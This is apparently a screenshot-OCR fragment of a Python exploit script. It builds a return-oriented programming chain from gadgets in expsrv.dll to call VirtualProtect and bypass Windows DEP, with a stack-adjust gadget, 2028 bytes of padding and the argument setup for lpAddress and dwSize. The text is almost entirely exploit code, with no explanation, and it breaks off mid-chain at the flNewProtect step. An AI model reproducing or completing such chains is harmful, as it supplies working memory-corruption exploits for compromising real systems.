
stackajust 
=
"\x8a\xeb\x9e\x0f"
# 
0x0f9eeb8a  ADD ESP,1004 [expsrv.dll]
junk 
=
"\x42"
*
2028
# Place VirtualProtect() into ESI
rop 
=
"\x3c\x7c\x9c\x0f"
# pop eax | 
retn [expsrv.dll]
rop
+=
"\xcc\x21\xa0\x0f"
# Ptr to 
kernerl.VirtualProtect
rop
+=
"\x4c\xe9\x9e\x0f"
# Move 
VirtualProtect into EAX
rop
+=
"\x42\x76\x9f\x0f"
# push eax 
| or al,5f | pop esi | pop ebp | pop 
ebx | pop ecx
# lpAddress into EBP (push esp 8)
rop
+=
"\xf9\x24\x9e\x0f"
# lpAddress 
into ebp push esp 8 | retn
rop
+=
"\x01\x05\x01\x01"
# huge 
dwSize in ebx
rop
+=
"\x41\x41\x41\x41"
# junk to 
pop into ecx
# 0x40 EDX flNewProtect